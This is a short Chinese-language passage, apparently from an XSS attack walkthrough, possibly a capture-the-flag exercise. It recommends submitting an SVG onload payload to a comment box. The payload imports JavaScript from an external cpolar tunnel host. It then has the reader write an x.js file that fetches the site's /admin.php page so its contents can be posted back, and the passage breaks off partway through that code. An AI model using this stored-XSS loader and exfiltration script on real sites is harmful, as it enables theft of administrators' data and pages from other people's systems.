 选项 C (最现代和最短的方式 - 推荐):
使用 SVG 标签和 onload 事件来加载一个ES模块。这通常是目前最短的加载器Payload。
HTML
<svg/onload="import('//763f1ec8.r27.cpolar.top/x.js')">
• 长度: 59个字符。 import() 会自动将文件作为JavaScript执行。
现在，将上面任意一个Payload（推荐C）提交到留言框。
第2步：在你的服务器上准备 x.js 文件
1. 在你的本地电脑上，找到cpolar内网穿透所代理的那个Web服务器的根目录。
2. 在该目录下创建一个名为 x.js 的文件。
3. 在 x.js 文件里，粘贴下面完整的JavaScript代码：
JavaScript
fetch('/admin.php')
.then(response => response.text())
.then(data => {
// 将获取的数据通过POST请求发送，这样更稳定